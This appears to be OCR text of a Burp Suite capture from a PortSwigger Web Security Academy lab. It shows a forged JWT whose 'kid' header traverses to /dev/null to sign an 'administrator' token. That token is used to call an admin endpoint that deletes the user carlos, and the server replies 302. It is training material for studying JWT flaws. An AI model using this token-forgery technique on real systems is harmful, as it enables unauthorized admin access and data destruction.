 Request
Pretty Raw Hex MarkInfo JSON Web Token ... \n
1 GET /admin/delete/?username=carlos HTTP/2
2 Host: 0aa900d4038e8a148015d61600c800f1.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3
J0c3dpZ2dlciIsImV4cCI6MTczOTUxNjkzOSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.FrRUu_f
3O9jtQTF2IwjEBCBq3d-jA3UNPvnU6SjA08Y
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0aa900d4038e8a148015d61600c800f1.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6